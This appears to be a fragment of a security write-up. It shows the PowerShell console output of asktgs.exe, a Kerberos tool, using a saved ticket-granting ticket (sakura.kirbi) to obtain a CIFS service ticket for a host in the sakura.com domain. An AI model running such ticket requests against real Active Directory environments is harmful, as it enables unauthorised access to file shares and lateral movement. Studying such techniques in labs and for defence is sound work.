 PS C:\Users\Administrator\Desktop> .\asktgs.exe C:\Users\Administrator\Desktop\sakura.kirbi CIFS/fy.sakura.com
.#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
'#####'                                                     * * */
Ticket    : C:\Users\Administrator\Desktop\sakura.kirbi
Service   : krbtgt / sakura.com @ HY.sakura.com
Principal : sakura @ HY.sakura.com
> CIFS/fy.sakura.com
* Ticket in file 'CIFS.fy.sakura.com.kirbi'